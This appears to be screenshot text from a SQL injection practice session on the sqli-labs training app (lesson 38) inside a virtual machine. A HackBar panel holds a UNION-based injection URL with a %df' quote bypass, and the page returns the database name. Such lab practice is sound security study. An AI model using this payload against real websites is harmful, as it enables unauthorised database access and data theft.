 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-31 FUN with WAF
Less-38 **stacked Query**
Less-21 Cookie Injection- Error B
192.168.2.66/sqli/Less-38/?id=0%df%27%20union%20select%201,database(),3%20--%20-
110%
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设备上的书签
Welcome Dhakkan
Your Username is : security
Your Password is : 3
SQLI DUMB SERIES-38
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.66/sqli/Less-38/?id=0%df' union select 1,database(),3 -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到"设置"以激活 Wi
中
P
4
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。